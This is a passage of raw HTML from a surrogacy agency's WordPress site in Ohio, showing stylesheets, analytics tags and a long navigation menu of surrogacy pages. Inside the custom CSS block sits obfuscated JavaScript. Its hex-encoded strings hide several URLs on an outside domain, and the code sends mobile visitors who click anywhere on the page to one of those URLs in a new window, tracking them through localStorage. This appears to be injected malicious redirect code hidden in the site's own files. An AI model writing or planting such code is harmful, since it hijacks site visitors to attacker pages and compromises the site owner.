	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogatemotherohio.com/?wordfence_lh=1&hid=57852A67AB70FB568B2BBAD1D75B2FFA');
</script><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			.fade.active {
	opacity: 1 !important;
}
@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://surrogatemotherohio.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4048120"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=4048120&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61589616-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H2NPTC77P4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H2NPTC77P4');
</script>

</head>
<body class="post-template-default single single-post postid-2523 single-format-standard">
<div id="page" class="hfeed site">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5137951240">(513) 795-1240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://surrogatemotherohio.com/"><img src="https://surrogatemotherohio.com/wp-content/uploads/cropped-SurrogateMotherOhio-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Ohio"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogatemotherohio.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://surrogatemotherohio.com/surrogates-apply-now">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogatemotherohio.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogatemotherohio.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://surrogatemotherohio.com/surrogates">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogatemotherohio.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogatemotherohio.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogatemotherohio.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogatemotherohio.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://surrogatemotherohio.com/surrogacy-in-ohio">Surrogacy in Ohio</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2366"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-columbus-oh">Surrogacy Agency in Columbus OH</a></li>
		<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-cleveland-oh">Surrogacy Agency in Cleveland OH</a></li>
		<li id="menu-item-2358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-cincinnati-oh">Surrogacy Agency in Cincinnati OH</a></li>
		<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-toledo-oh">Surrogacy Agency in Toledo OH</a></li>
		<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-akron-oh">Surrogacy Agency in Akron OH</a></li>
		<li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-dayton-oh">Surrogacy Agency in Dayton OH</a></li>
		<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-parma-oh">Surrogacy Agency in Parma OH</a></li>
		<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-canton-oh">Surrogacy Agency in Canton OH</a></li>
		<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2364"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-youngstown-oh">Surrogacy Agency in Youngstown OH</a></li>
		<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-lorain-oh">Surrogacy Agency in Lorain OH</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogatemotherohio.com/surrogate-mother-ohio-laws">Legal Advantages for a Surrogate Mother in Ohio</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogatemotherohio.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-ohio">Become a Surrogate Mother in Ohio</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-columbus-oh">Become a Surrogate Mother in Columbus, OH</a></li>
		<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-cleveland-oh">Become a Surrogate Mother in Cleveland, OH</a></li>
		<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-cincinnati-oh">Become a Surrogate Mother in Cincinnati, OH</a></li>
		<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-toledo-oh">Become a Surrogate Mother in Toledo, OH</a></li>
		<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-akron-oh">Become a Surrogate Mother in Akron, OH</a></li>
		<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-dayton-oh">Become a Surrogate Mother in Dayton, OH</a></li>
		<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-parma-oh">Become a Surrogate Mother in Parma, OH</a></li>
		<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-canton-oh">Become a Surrogate Mother in Canton, OH</a></li>
		<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-youngstown-oh">Become a Surrogate Mother in Youngstown, OH</a></li>
		<li id="menu-item-2334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-lorain-oh">Become a Surrogate Mother in Lorain, OH</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://surrogatemotherohio.com/intended-parents">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogatemotherohio.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogatemotherohio.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogatemotherohio.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogatemotherohio.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogatemotherohio.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogatemotherohio.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogatemotherohio.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogatemotherohio.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogatemotherohio.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogatemotherohio.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogatemotherohio.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://surrogatemotherohio.com/surrogacy-contact">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://surrogatemotherohio.com/surrogacy-contact">Contact Us</a></li>
